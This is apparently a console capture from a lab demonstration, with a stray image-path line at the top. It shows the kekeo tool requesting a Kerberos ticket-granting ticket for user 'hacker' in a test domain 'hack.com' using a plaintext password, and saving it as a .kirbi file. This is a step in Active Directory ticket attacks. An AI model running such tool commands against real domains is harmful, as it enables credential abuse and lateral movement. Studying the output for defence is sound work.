 C:\>kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgt::ask /user:hacker /domain:hack.com /password:!qaz@WSX /ticket:hacker
.kirbi
Realm        : hack.com (hack)
User         : hacker (hacker)
CName        : hacker   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/hack.com  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): c2627b0a561748ba79b8eb3c62
c6461c
[kdc] name: DC.hack.com (auto)
[kdc] addr: 240e:476:e82:fa5d:80f:75a9:4758:7382 (auto)
ERROR kull_m_sock_error ; [SOCKET] WSAStringToAddress : 10022
  > Ticket in file 'TGT_hacker@HACK.COM_krbtgt~hack.com@HACK.COM.kirbi'